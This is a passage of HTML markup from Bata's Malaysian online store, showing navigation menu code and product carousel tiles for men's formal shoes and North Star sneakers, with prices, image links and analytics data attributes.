    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8201122">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8201122" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8201122">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8201122"
        data-analytics-product-id="521D_2023_8201122"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html"
        aria-labelledby="brand-521D_2023_8201122 product-521D_2023_8201122-name product-521D_2023_8201122-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8201122-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8201122-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8201122" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8201122"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8201122"
    data-dimension1="521D_058201224487M"
    data-dimension2="8201122"
    data-dimension3="521D_2023_8201122"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted from durable PU synthetic for the upper and featuring a breathable mesh lining, these sneakers ensure all-day wearability. The PVC outsole provides excellent grip and stability, making them perfect for any adventure. With their sleek design and versatile appeal, these sneakers are a must-have addition to your footwear collection. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201224487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
